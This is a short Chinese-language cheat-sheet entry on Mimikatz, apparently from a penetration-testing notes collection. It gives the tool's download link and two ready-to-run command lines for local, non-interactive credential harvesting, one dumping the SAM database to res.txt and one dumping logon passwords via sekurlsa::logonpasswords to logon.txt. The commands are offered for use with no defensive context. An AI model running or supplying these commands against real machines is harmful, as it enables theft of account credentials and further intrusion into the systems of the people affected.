 01
Mimikatz
mimikatz For Win10下载：
> https://github.com/gentilkiwi/mimikatz/releases
本地非交互式凭证获取：
> mimikatz.exe "log res.txt" "privilege::debug" "token::elevate" "lsadump::sam" "exit"
> mimikatz.exe "log logon.txt" "privilege::debug" "sekurlsa::logonpasswords" "exit"